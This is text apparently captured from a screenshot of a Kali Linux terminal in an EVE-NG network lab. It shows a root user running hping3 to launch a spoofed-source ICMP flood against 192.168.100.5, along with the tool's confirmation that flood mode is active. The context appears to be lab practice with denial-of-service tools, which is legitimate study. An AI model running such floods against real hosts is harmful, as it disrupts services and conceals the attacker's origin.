 Tabs Help
Home EVE-NG Kali
1 2 3 4
root@kali: /home/robot
File Actions Edit View Help
x64
┌──(root㉿kali)-[/home/robot]
└─# hping3 -1 --flood --rand-source 192.168.100.5
HPING 192.168.100.5 (eth0 192.168.100.5): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown